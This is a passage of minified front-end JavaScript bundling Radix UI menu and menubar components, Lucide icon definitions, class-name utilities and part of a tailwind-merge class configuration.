m=c.current;m&&p((m.textContent??"").trim())},[i.children]),h(os.ItemSlot,{scope:n,disabled:r,textValue:s??f,children:h(kf,{asChild:!0,...a,focusable:!r,children:h(xe.div,{role:"menuitem","data-highlighted":u?"":void 0,"aria-disabled":r||void 0,"data-disabled":r?"":void 0,...i,ref:l,onPointerMove:ne(t.onPointerMove,ls(m=>{r?o.onItemLeave(m):(o.onItemEnter(m),m.defaultPrevented||m.currentTarget.focus({preventScroll:!0}))})),onPointerLeave:ne(t.onPointerLeave,ls(m=>o.onItemLeave(m))),onFocus:ne(t.onFocus,()=>d(!0)),onBlur:ne(t.onBlur,()=>d(!1))})})})}),bk="MenuCheckboxItem",Kf=P((t,e)=>{const{checked:n=!1,onCheckedChange:r,...s}=t;return h(Yf,{scope:t.__scopeMenu,checked:n,children:h(Ei,{role:"menuitemcheckbox","aria-checked":Si(n)?"mixed":n,...s,ref:e,"data-state":Ra(n),onSelect:ne(s.onSelect,()=>r==null?void 0:r(Si(n)?!0:!n),{checkForDefaultPrevented:!1})})})});Kf.displayName=bk;var Gf="MenuRadioGroup",[wk,xk]=Mn(Gf,{value:void 0,onValueChange:()=>{}}),Zf=P((t,e)=>{const{value:n,onValueChange:r,...s}=t,i=tt(r);return h(wk,{scope:t.__scopeMenu,value:n,onValueChange:i,children:h(Pa,{...s,ref:e})})});Zf.displayName=Gf;var qf="MenuRadioItem",Jf=P((t,e)=>{const{value:n,...r}=t,s=xk(qf,t.__scopeMenu),i=n===s.value;return h(Yf,{scope:t.__scopeMenu,checked:i,children:h(Ei,{role:"menuitemradio","aria-checked":i,...r,ref:e,"data-state":Ra(i),onSelect:ne(r.onSelect,()=>{var o;return(o=s.onValueChange)==null?void 0:o.call(s,n)},{checkForDefaultPrevented:!1})})})});Jf.displayName=qf;var Oa="MenuItemIndicator",[Yf,kk]=Mn(Oa,{checked:!1}),Xf=P((t,e)=>{const{__scopeMenu:n,forceMount:r,...s}=t,i=kk(Oa,n);return h(zt,{present:r||Si(i.checked)||i.checked===!0,children:h(xe.span,{...s,ref:e,"data-state":Ra(i.checked)})})});Xf.displayName=Oa;var Ek="MenuSeparator",Qf=P((t,e)=>{const{__scopeMenu:n,...r}=t;return h(xe.div,{role:"separator","aria-orientation":"horizontal",...r,ref:e})});Qf.displayName=Ek;var Sk="MenuArrow",eh=P((t,e)=>{const{__scopeMenu:n,...r}=t,s=xi(n);return h(sx,{...s,...r,ref:e})});eh.displayName=Sk;var Ck="MenuSub",[H1,th]=Mn(Ck),cs="MenuSubTrigger",nh=P((t,e)=>{const n=Dn(cs,t.__scopeMenu),r=as(cs,t.__scopeMenu),s=th(cs,t.__scopeMenu),i=Ta(cs,t.__scopeMenu),o=Y(null),{pointerGraceTimerRef:a,onPointerGraceIntentChange:c}=i,l={__scopeMenu:t.__scopeMenu},u=he(()=>{o.current&&window.clearTimeout(o.current),o.current=null},[]);return te(()=>u,[u]),te(()=>{const d=a.current;return()=>{window.clearTimeout(d),c(null)}},[a,c]),h(Ia,{asChild:!0,...l,children:h(Hf,{id:s.triggerId,"aria-haspopup":"menu","aria-expanded":n.open,"aria-controls":s.contentId,"data-state":ih(n.open),...t,ref:Go(e,s.onTriggerChange),onClick:d=>{var f;(f=t.onClick)==null||f.call(t,d),!(t.disabled||d.defaultPrevented)&&(d.currentTarget.focus(),n.open||n.onOpenChange(!0))},onPointerMove:ne(t.onPointerMove,ls(d=>{i.onItemEnter(d),!d.defaultPrevented&&!t.disabled&&!n.open&&!o.current&&(i.onPointerGraceIntentChange(null),o.current=window.setTimeout(()=>{n.onOpenChange(!0),u()},100))})),onPointerLeave:ne(t.onPointerLeave,ls(d=>{var p,m;u();const f=(p=n.content)==null?void 0:p.getBoundingClientRect();if(f){const g=(m=n.content)==null?void 0:m.dataset.side,v=g==="right",y=v?-5:5,_=f[v?"left":"right"],S=f[v?"right":"left"];i.onPointerGraceIntentChange({area:[{x:d.clientX+y,y:d.clientY},{x:_,y:f.top},{x:S,y:f.top},{x:S,y:f.bottom},{x:_,y:f.bottom}],side:g}),window.clearTimeout(a.current),a.current=window.setTimeout(()=>i.onPointerGraceIntentChange(null),300)}else{if(i.onTriggerLeave(d),d.defaultPrevented)return;i.onPointerGraceIntentChange(null)}})),onKeyDown:ne(t.onKeyDown,d=>{var p;const f=i.searchRef.current!=="";t.disabled||f&&d.key===" "||ok[r.dir].includes(d.key)&&(n.onOpenChange(!0),(p=n.content)==null||p.focus(),d.preventDefault())})})})});nh.displayName=cs;var rh="MenuSubContent",sh=P((t,e)=>{const n=Uf(nt,t.__scopeMenu),{forceMount:r=n.forceMount,...s}=t,i=Dn(nt,t.__scopeMenu),o=as(nt,t.__scopeMenu),a=th(rh,t.__scopeMenu),c=Y(null),l=Te(e,c);return h(os.Provider,{scope:t.__scopeMenu,children:h(zt,{present:r||i.open,children:h(os.Slot,{scope:t.__scopeMenu,children:h(Na,{id:a.contentId,"aria-labelledby":a.triggerId,...s,ref:l,align:"start",side:o.dir==="rtl"?"left":"right",disableOutsidePointerEvents:!1,disableOutsideScroll:!1,trapFocus:!1,onOpenAutoFocus:u=>{var d;o.isUsingKeyboardRef.current&&((d=c.current)==null||d.focus()),u.preventDefault()},onCloseAutoFocus:u=>u.preventDefault(),onFocusOutside:ne(t.onFocusOutside,u=>{u.target!==a.trigger&&i.onOpenChange(!1)}),onEscapeKeyDown:ne(t.onEscapeKeyDown,u=>{o.onClose(),u.preventDefault()}),onKeyDown:ne(t.onKeyDown,u=>{var p;const d=u.currentTarget.contains(u.target),f=ak[o.dir].includes(u.key);d&&f&&(i.onOpenChange(!1),(p=a.trigger)==null||p.focus(),u.preventDefault())})})})})})});sh.displayName=rh;function ih(t){return t?"open":"closed"}function Si(t){return t==="indeterminate"}function Ra(t){return Si(t)?"indeterminate":t?"checked":"unchecked"}function Ik(t){const e=document.activeElement;for(const n of t)if(n===e||(n.focus(),document.activeElement!==e))return}function Ak(t,e){return t.map((n,r)=>t[(e+r)%t.length])}function Tk(t,e,n){const s=e.length>1&&Array.from(e).every(l=>l===e[0])?e[0]:e,i=n?t.indexOf(n):-1;let o=Ak(t,Math.max(i,0));s.length===1&&(o=o.filter(l=>l!==n));const c=o.find(l=>l.toLowerCase().startsWith(s.toLowerCase()));return c!==n?c:void 0}function Nk(t,e){const{x:n,y:r}=t;let s=!1;for(let i=0,o=e.length-1;i<e.length;o=i++){const a=e[i].x,c=e[i].y,l=e[o].x,u=e[o].y;c>r!=u>r&&n<(l-a)*(r-c)/(u-c)+a&&(s=!s)}return s}function Pk(t,e){if(!e)return!1;const n={x:t.clientX,y:t.clientY};return Nk(n,e)}function ls(t){return e=>e.pointerType==="mouse"?t(e):void 0}var Ok=jf,Rk=Ia,Lk=Vf,Mk=zf,Dk=Pa,$k=Bf,Fk=Ei,jk=Kf,Uk=Zf,Vk=Jf,zk=Xf,Bk=Qf,Wk=eh,Hk=nh,Kk=sh,Ci="Menubar",[La,Gk,Zk]=qo(Ci),[oh,K1]=an(Ci,[Zk,pi]),Ue=uk(),ah=pi(),[qk,Ma]=oh(Ci),ch=P((t,e)=>{const{__scopeMenubar:n,value:r,onValueChange:s,defaultValue:i,loop:o=!0,dir:a,...c}=t,l=Jo(a),u=ah(n),[d="",f]=fi({prop:r,onChange:s,defaultProp:i}),[p,m]=J(null);return h(qk,{scope:n,value:d,onMenuOpen:he(g=>{f(g),m(g)},[f]),onMenuClose:he(()=>f(""),[f]),onMenuToggle:he(g=>{f(v=>v?"":g),m(g)},[f]),dir:l,loop:o,children:h(La.Provider,{scope:n,children:h(La.Slot,{scope:n,children:h(xf,{asChild:!0,...u,orientation:"horizontal",loop:o,dir:l,currentTabStopId:p,onCurrentTabStopIdChange:m,children:h(xe.div,{role:"menubar",...c,ref:e})})})})})});ch.displayName=Ci;var Da="MenubarMenu",[Jk,lh]=oh(Da),uh=t=>{const{__scopeMenubar:e,value:n,...r}=t,s=Rn(),i=n||s||"LEGACY_REACT_AUTO_VALUE",o=Ma(Da,e),a=Ue(e),c=Y(null),l=Y(!1),u=o.value===i;return te(()=>{u||(l.current=!1)},[u]),h(Jk,{scope:e,value:i,triggerId:Rn(),triggerRef:c,contentId:Rn(),wasKeyboardTriggerOpenRef:l,children:h(Ok,{...a,open:u,onOpenChange:d=>{d||o.onMenuClose()},modal:!1,dir:o.dir,...r})})};uh.displayName=Da;var $a="MenubarTrigger",dh=P((t,e)=>{const{__scopeMenubar:n,disabled:r=!1,...s}=t,i=ah(n),o=Ue(n),a=Ma($a,n),c=lh($a,n),l=Y(null),u=Te(e,l,c.triggerRef),[d,f]=J(!1),p=a.value===c.value;return h(La.ItemSlot,{scope:n,value:c.value,disabled:r,children:h(kf,{asChild:!0,...i,focusable:!r,tabStopId:c.value,children:h(Rk,{asChild:!0,...o,children:h(xe.button,{type:"button",role:"menuitem",id:c.triggerId,"aria-haspopup":"menu","aria-expanded":p,"aria-controls":p?c.contentId:void 0,"data-highlighted":d?"":void 0,"data-state":p?"open":"closed","data-disabled":r?"":void 0,disabled:r,...s,ref:u,onPointerDown:ne(t.onPointerDown,m=>{!r&&m.button===0&&m.ctrlKey===!1&&(a.onMenuOpen(c.value),p||m.preventDefault())}),onPointerEnter:ne(t.onPointerEnter,()=>{var g;!!a.value&&!p&&(a.onMenuOpen(c.value),(g=l.current)==null||g.focus())}),onKeyDown:ne(t.onKeyDown,m=>{r||(["Enter"," "].includes(m.key)&&a.onMenuToggle(c.value),m.key==="ArrowDown"&&a.onMenuOpen(c.value),["Enter"," ","ArrowDown"].includes(m.key)&&(c.wasKeyboardTriggerOpenRef.current=!0,m.preventDefault()))}),onFocus:ne(t.onFocus,()=>f(!0)),onBlur:ne(t.onBlur,()=>f(!1))})})})})});dh.displayName=$a;var Yk="MenubarPortal",fh=t=>{const{__scopeMenubar:e,...n}=t,r=Ue(e);return h(Lk,{...r,...n})};fh.displayName=Yk;var Fa="MenubarContent",hh=P((t,e)=>{const{__scopeMenubar:n,align:r="start",...s}=t,i=Ue(n),o=Ma(Fa,n),a=lh(Fa,n),c=Gk(n),l=Y(!1);return h(Mk,{id:a.contentId,"aria-labelledby":a.triggerId,"data-radix-menubar-content":"",...i,...s,ref:e,align:r,onCloseAutoFocus:ne(t.onCloseAutoFocus,u=>{var f;!!!o.value&&!l.current&&((f=a.triggerRef.current)==null||f.focus()),l.current=!1,u.preventDefault()}),onFocusOutside:ne(t.onFocusOutside,u=>{const d=u.target;c().some(p=>{var m;return(m=p.ref.current)==null?void 0:m.contains(d)})&&u.preventDefault()}),onInteractOutside:ne(t.onInteractOutside,()=>{l.current=!0}),onEntryFocus:u=>{a.wasKeyboardTriggerOpenRef.current||u.preventDefault()},onKeyDown:ne(t.onKeyDown,u=>{if(["ArrowRight","ArrowLeft"].includes(u.key)){const d=u.target,f=d.hasAttribute("data-radix-menubar-subtrigger"),p=d.closest("[data-radix-menubar-content]")!==u.currentTarget,g=(o.dir==="rtl"?"ArrowRight":"ArrowLeft")===u.key;if(!g&&f||p&&g)return;let _=c().filter(k=>!k.disabled).map(k=>k.value);g&&_.reverse();const S=_.indexOf(a.value);_=o.loop?fE(_,S+1):_.slice(S+1);const[x]=_;x&&o.onMenuOpen(x)}},{checkForDefaultPrevented:!1}),style:{...t.style,"--radix-menubar-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-menubar-content-available-width":"var(--radix-popper-available-width)","--radix-menubar-content-available-height":"var(--radix-popper-available-height)","--radix-menubar-trigger-width":"var(--radix-popper-anchor-width)","--radix-menubar-trigger-height":"var(--radix-popper-anchor-height)"}})});hh.displayName=Fa;var Xk="MenubarGroup",Qk=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Dk,{...s,...r,ref:e})});Qk.displayName=Xk;var eE="MenubarLabel",ph=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h($k,{...s,...r,ref:e})});ph.displayName=eE;var tE="MenubarItem",mh=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Fk,{...s,...r,ref:e})});mh.displayName=tE;var nE="MenubarCheckboxItem",gh=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(jk,{...s,...r,ref:e})});gh.displayName=nE;var rE="MenubarRadioGroup",sE=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Uk,{...s,...r,ref:e})});sE.displayName=rE;var iE="MenubarRadioItem",vh=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Vk,{...s,...r,ref:e})});vh.displayName=iE;var oE="MenubarItemIndicator",_h=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(zk,{...s,...r,ref:e})});_h.displayName=oE;var aE="MenubarSeparator",yh=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Bk,{...s,...r,ref:e})});yh.displayName=aE;var cE="MenubarArrow",lE=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Wk,{...s,...r,ref:e})});lE.displayName=cE;var uE="MenubarSubTrigger",bh=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Hk,{"data-radix-menubar-subtrigger":"",...s,...r,ref:e})});bh.displayName=uE;var dE="MenubarSubContent",wh=P((t,e)=>{const{__scopeMenubar:n,...r}=t,s=Ue(n);return h(Kk,{...s,"data-radix-menubar-content":"",...r,ref:e,style:{...t.style,"--radix-menubar-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-menubar-content-available-width":"var(--radix-popper-available-width)","--radix-menubar-content-available-height":"var(--radix-popper-available-height)","--radix-menubar-trigger-width":"var(--radix-popper-anchor-width)","--radix-menubar-trigger-height":"var(--radix-popper-anchor-height)"}})});wh.displayName=dE;function fE(t,e){return t.map((n,r)=>t[(e+r)%t.length])}var xh=ch,hE=uh,kh=dh,pE=fh,Eh=hh,Sh=ph,Ch=mh,Ih=gh,Ah=vh,Th=_h,Nh=yh,Ph=bh,Oh=wh;const mE=t=>t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),gE=t=>t.replace(/^([A-Z])|[\s-_]+(\w)/g,(e,n,r)=>r?r.toUpperCase():n.toLowerCase()),Rh=t=>{const e=gE(t);return e.charAt(0).toUpperCase()+e.slice(1)},Lh=(...t)=>t.filter((e,n,r)=>!!e&&e.trim()!==""&&r.indexOf(e)===n).join(" ").trim();var vE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};const _E=P(({color:t="currentColor",size:e=24,strokeWidth:n=2,absoluteStrokeWidth:r,className:s="",children:i,iconNode:o,...a},c)=>de("svg",{ref:c,...vE,width:e,height:e,stroke:t,strokeWidth:r?Number(n)*24/Number(e):n,className:Lh("lucide",s),...a},[...o.map(([l,u])=>de(l,u)),...Array.isArray(i)?i:[i]]));const It=(t,e)=>{const n=P(({className:r,...s},i)=>de(_E,{ref:i,iconNode:e,className:Lh(`lucide-${mE(Rh(t))}`,`lucide-${t}`,r),...s}));return n.displayName=Rh(t),n};const Mh=It("check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]]);const yE=It("chevron-right",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);const bE=It("circle-user-round",[["path",{d:"M18 20a6 6 0 0 0-12 0",key:"1qehca"}],["circle",{cx:"12",cy:"10",r:"4",key:"1h16sb"}],["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]]);const wE=It("circle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}]]);const xE=It("eye-off",[["path",{d:"M10.733 5.076a10.744 10.744 0 0 1 11.205 6.575 1 1 0 0 1 0 .696 10.747 10.747 0 0 1-1.444 2.49",key:"ct8e1f"}],["path",{d:"M14.084 14.158a3 3 0 0 1-4.242-4.242",key:"151rxh"}],["path",{d:"M17.479 17.499a10.75 10.75 0 0 1-15.417-5.151 1 1 0 0 1 0-.696 10.75 10.75 0 0 1 4.446-5.143",key:"13bj9a"}],["path",{d:"m2 2 20 20",key:"1ooewy"}]]);const kE=It("eye",[["path",{d:"M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0",key:"1nclc0"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);const At=It("loader",[["path",{d:"M12 2v4",key:"3427ic"}],["path",{d:"m16.2 7.8 2.9-2.9",key:"r700ao"}],["path",{d:"M18 12h4",key:"wj9ykh"}],["path",{d:"m16.2 16.2 2.9 2.9",key:"1bxg5t"}],["path",{d:"M12 18v4",key:"jadmvz"}],["path",{d:"m4.9 19.1 2.9-2.9",key:"bwix9q"}],["path",{d:"M2 12h4",key:"j09sii"}],["path",{d:"m4.9 4.9 2.9 2.9",key:"giyufr"}]]);const ja=It("triangle-alert",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3",key:"wmoenq"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);const EE=It("user-round-x",[["path",{d:"M2 21a8 8 0 0 1 11.873-7",key:"74fkxq"}],["circle",{cx:"10",cy:"8",r:"5",key:"o932ke"}],["path",{d:"m17 17 5 5",key:"p7ous7"}],["path",{d:"m22 17-5 5",key:"gqnmv0"}]]);const SE=It("x",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);function Dh(t){var e,n,r="";if(typeof t=="string"||typeof t=="number")r+=t;else if(typeof t=="object")if(Array.isArray(t)){var s=t.length;for(e=0;e<s;e++)t[e]&&(n=Dh(t[e]))&&(r&&(r+=" "),r+=n)}else for(n in t)t[n]&&(r&&(r+=" "),r+=n);return r}function $h(){for(var t,e,n=0,r="",s=arguments.length;n<s;n++)(t=arguments[n])&&(e=Dh(t))&&(r&&(r+=" "),r+=e);return r}const Ua="-",CE=t=>{const e=AE(t),{conflictingClassGroups:n,conflictingClassGroupModifiers:r}=t;return{getClassGroupId:o=>{const a=o.split(Ua);return a[0]===""&&a.length!==1&&a.shift(),Fh(a,e)||IE(o)},getConflictingClassGroupIds:(o,a)=>{const c=n[o]||[];return a&&r[o]?[...c,...r[o]]:c}}},Fh=(t,e)=>{var o;if(t.length===0)return e.classGroupId;const n=t[0],r=e.nextPart.get(n),s=r?Fh(t.slice(1),r):void 0;if(s)return s;if(e.validators.length===0)return;const i=t.join(Ua);return(o=e.validators.find(({validator:a})=>a(i)))==null?void 0:o.classGroupId},jh=/^\[(.+)\]$/,IE=t=>{if(jh.test(t)){const e=jh.exec(t)[1],n=e==null?void 0:e.substring(0,e.indexOf(":"));if(n)return"arbitrary.."+n}},AE=t=>{const{theme:e,classGroups:n}=t,r={nextPart:new Map,validators:[]};for(const s in n)Va(n[s],r,s,e);return r},Va=(t,e,n,r)=>{t.forEach(s=>{if(typeof s=="string"){const i=s===""?e:Uh(e,s);i.classGroupId=n;return}if(typeof s=="function"){if(TE(s)){Va(s(r),e,n,r);return}e.validators.push({validator:s,classGroupId:n});return}Object.entries(s).forEach(([i,o])=>{Va(o,Uh(e,i),n,r)})})},Uh=(t,e)=>{let n=t;return e.split(Ua).forEach(r=>{n.nextPart.has(r)||n.nextPart.set(r,{nextPart:new Map,validators:[]}),n=n.nextPart.get(r)}),n},TE=t=>t.isThemeGetter,NE=t=>{if(t<1)return{get:()=>{},set:()=>{}};let e=0,n=new Map,r=new Map;const s=(i,o)=>{n.set(i,o),e++,e>t&&(e=0,r=n,n=new Map)};return{get(i){let o=n.get(i);if(o!==void 0)return o;if((o=r.get(i))!==void 0)return s(i,o),o},set(i,o){n.has(i)?n.set(i,o):s(i,o)}}},za="!",Ba=":",PE=Ba.length,OE=t=>{const{prefix:e,experimentalParseClassName:n}=t;let r=s=>{const i=[];let o=0,a=0,c=0,l;for(let m=0;m<s.length;m++){let g=s[m];if(o===0&&a===0){if(g===Ba){i.push(s.slice(c,m)),c=m+PE;continue}if(g==="/"){l=m;continue}}g==="["?o++:g==="]"?o--:g==="("?a++:g===")"&&a--}const u=i.length===0?s:s.substring(c),d=RE(u),f=d!==u,p=l&&l>c?l-c:void 0;return{modifiers:i,hasImportantModifier:f,baseClassName:d,maybePostfixModifierPosition:p}};if(e){const s=e+Ba,i=r;r=o=>o.startsWith(s)?i(o.substring(s.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:o,maybePostfixModifierPosition:void 0}}if(n){const s=r;r=i=>n({className:i,parseClassName:s})}return r},RE=t=>t.endsWith(za)?t.substring(0,t.length-1):t.startsWith(za)?t.substring(1):t,LE=t=>{const e=Object.fromEntries(t.orderSensitiveModifiers.map(r=>[r,!0]));return r=>{if(r.length<=1)return r;const s=[];let i=[];return r.forEach(o=>{o[0]==="["||e[o]?(s.push(...i.sort(),o),i=[]):i.push(o)}),s.push(...i.sort()),s}},ME=t=>({cache:NE(t.cacheSize),parseClassName:OE(t),sortModifiers:LE(t),...CE(t)}),DE=/\s+/,$E=(t,e)=>{const{parseClassName:n,getClassGroupId:r,getConflictingClassGroupIds:s,sortModifiers:i}=e,o=[],a=t.trim().split(DE);let c="";for(let l=a.length-1;l>=0;l-=1){const u=a[l],{isExternal:d,modifiers:f,hasImportantModifier:p,baseClassName:m,maybePostfixModifierPosition:g}=n(u);if(d){c=u+(c.length>0?" "+c:c);continue}let v=!!g,y=r(v?m.substring(0,g):m);if(!y){if(!v){c=u+(c.length>0?" "+c:c);continue}if(y=r(m),!y){c=u+(c.length>0?" "+c:c);continue}v=!1}const _=i(f).join(":"),S=p?_+za:_,x=S+y;if(o.includes(x))continue;o.push(x);const k=s(y,v);for(let w=0;w<k.length;++w){const I=k[w];o.push(S+I)}c=u+(c.length>0?" "+c:c)}return c};function FE(){let t=0,e,n,r="";for(;t<arguments.length;)(e=arguments[t++])&&(n=Vh(e))&&(r&&(r+=" "),r+=n);return r}const Vh=t=>{if(typeof t=="string")return t;let e,n="";for(let r=0;r<t.length;r++)t[r]&&(e=Vh(t[r]))&&(n&&(n+=" "),n+=e);return n};function jE(t,...e){let n,r,s,i=o;function o(c){const l=e.reduce((u,d)=>d(u),t());return n=ME(l),r=n.cache.get,s=n.cache.set,i=a,a(c)}function a(c){const l=r(c);if(l)return l;const u=$E(c,n);return s(c,u),u}return function(){return i(FE.apply(null,arguments))}}const Re=t=>{const e=n=>n[t]||[];return e.isThemeGetter=!0,e},zh=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,Bh=/^\((?:(\w[\w-]*):)?(.+)\)$/i,UE=/^\d+\/\d+$/,VE=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,zE=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,BE=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,WE=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,HE=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,hr=t=>UE.test(t),ue=t=>!!t&&!Number.isNaN(Number(t)),hn=t=>!!t&&Number.isInteger(Number(t)),Wh=t=>t.endsWith("%")&&ue(t.slice(0,-1)),pn=t=>VE.test(t),KE=()=>!0,GE=t=>zE.test(t)&&!BE.test(t),Wa=()=>!1,ZE=t=>WE.test(t),qE=t=>HE.test(t),JE=t=>!H(t)&&!K(t),YE=t=>pr(t,Gh,Wa),H=t=>zh.test(t),$n=t=>pr(t,Zh,GE),Ha=t=>pr(t,cS,ue),XE=t=>pr(t,Hh,Wa),QE=t=>pr(t,Kh,qE),eS=t=>pr(t,Wa,ZE),K=t=>Bh.test(t),us=t=>mr(t,Zh),tS=t=>mr(t,lS),nS=t=>mr(t,Hh),rS=t=>mr(t,Gh),sS=t=>mr(t,Kh),iS=t=>mr(t,uS,!0),pr=(t,e,n)=>{const r=zh.exec(t);return r?r[1]?e(r[1]):n(r[2]):!1},mr=(t,e,n=!1)=>{const r=Bh.exec(t);return r?r[1]?e(r[1]):n:!1},Hh=t=>t==="position",oS=new Set(["image","url"]),Kh=t=>oS.has(t),aS=new Set(["length","size","percentage"]),Gh=t=>aS.has(t),Zh=t=>t==="length",cS=t=>t==="number",lS=t=>t==="family-name",uS=t=>t==="shadow",dS=jE(()=>{const t=Re("color"),e=Re("font"),n=Re("text"),r=Re("font-weight"),s=Re("tracking"),i=Re("leading"),o=Re("breakpoint"),a=Re("container"),c=Re("spacing"),l=Re("radius"),u=Re("shadow"),d=Re("inset-shadow"),f=Re("drop-shadow"),p=Re("blur"),m=Re("perspective"),g=Re("aspect"),v=Re("ease"),y=Re("animate"),_=()=>["auto","avoid","all","avoid-page","page","left","right","column"],S=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],x=()=>["auto","hidden","clip","visible","scroll"],k=()=>["auto","contain","none"],w=()=>[K,H,c],I=()=>[hr,"full","auto",...w()],R=()=>[hn,"none","subgrid",K,H],T=()=>["auto",{span:["full",hn,K,H]},hn,K,H],O=()=>[hn,"auto",K,H],N=()=>["auto","min","max","fr",K,H],A=()=>["start","end","center","between","around","evenly","stretch","baseline"],D=()=>["start","end","center","stretch"],j=()=>["auto",...w()],Q=()=>[hr,"auto","full","dvw","dvh","lvw","lvh","svw","svh","min","max","fit",...w()],F=()=>[t,K,H],X=()=>[Wh,us,$n],B=()=>["","none","full",l,K,H],L=()=>["",ue,us,$n],ce=()=>["solid","dashed","dotted","double"],ye=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],Pe=()=>["","none",p,K,H],Be=()=>["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",K,H],st=()=>["none",ue,K,H],it=()=>["none",ue,K,H],Xe=()=>[ue,K,H],Me=()=>[hr,"full",...w()];return{cacheSize:500,theme:{animate:["spin","ping","pulse","bounce"],aspect:["video"],blur:[pn],breakpoint:[pn],color:[KE],container:[pn],"drop-shadow":[pn],ease:["in","out","in-out"],font:[JE],"font-weight":["thin","extralight","light","normal","medium","semibold","bold","extrabold","black"],"inset-shadow":[pn],leading:["none","tight","snug","normal","relaxed","loose"],perspective:["dramatic","near","normal","midrange","distant","none"],radius:[pn],shadow:[pn],spacing:["px",ue],text:[pn],tracking:["tighter","tight","normal","wide","wider","widest"]},classGroups:{aspect:[{aspect:["auto","square",hr,H,K,g]}],container:["container"],columns:[{columns:[ue,H,K,a]}],"break-after":[{"break-after":_()}],"break-before":[{"break-before":_()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],sr:["sr-only","not-sr-only"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...S(),H,K]}],overflow:[{overflow:x()}],"overflow-x":[{"overflow-x":x()}],"overflow-y":[{"overflow-y":x()}],overscroll:[{overscroll:k()}],"overscroll-x":[{"overscroll-x":k()}],"overscroll-y":[{"overscroll-y":k()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:I()}],"inset-x":[{"inset-x":I()}],"inset-y":[{"inset-y":I()}],start:[{start:I()}],end:[{end:I()}],top:[{top:I()}],right:[{right:I()}],bottom:[{bottom:I()}],left:[{left:I()}],visibility:["visible","invisible","collapse"],z:[{z:[hn,"auto",K,H]}],basis:[{basis:[hr,"full","auto",a,...w()]}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["nowrap","wrap","wrap-reverse"]}],flex:[{flex:[ue,hr,"auto","initial","none",H]}],grow:[{grow:["",ue,K,H]}],shrink:[{shrink:["",ue,K,H]}],order:[{order:[hn,"first","last","none",K,H]}],"grid-cols":[{"grid-cols":R()}],"col-start-end":[{col:T()}],"col-start":[{"col-start":O()}],"col-end":[{"col-end":O()}],"grid-rows":[{"grid-rows":R()}],"row-start-end":[{row:T()}],"row-start":[{"row-start":O()}],"row-end":[{"row-end":O()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":N()}],"auto-rows":[{"auto-rows":N()}],gap:[{gap:w()}],"gap-x":[{"gap-x":w()}],"gap-y":[{"gap-y":w()}],"justify-content":[{justify:[...A(),"normal"]}],"justify-items":[{"justify-items":[...D(),"normal"]}],"justify-self":[{"justify-self":["auto",...D()]}],"align-content":[{content:["normal",...A()]}],"align-items":[{items:[...D(),"baseline"]}],"align-self":[{self:["auto",...D(),"baseline"]}],"place-content":[{"place-content":A()}],"place-items":[{"place-items":[...D(),"baseline"]}],"place-self":[{"place-self":["auto",...D()]}],p:[{p:w()}],px:[{px:w()}],py:[{py:w()}],ps:[{ps:w()}],pe:[{pe:w()}],pt:[{pt:w()}],pr:[{pr:w()}],pb:[{pb:w()}],pl:[{pl:w()}],m:[{m:j()}],mx:[{mx:j()}],my:[{my:j()}],ms:[{ms:j()}],me:[{me:j()}],mt:[{mt:j()}],mr:[{mr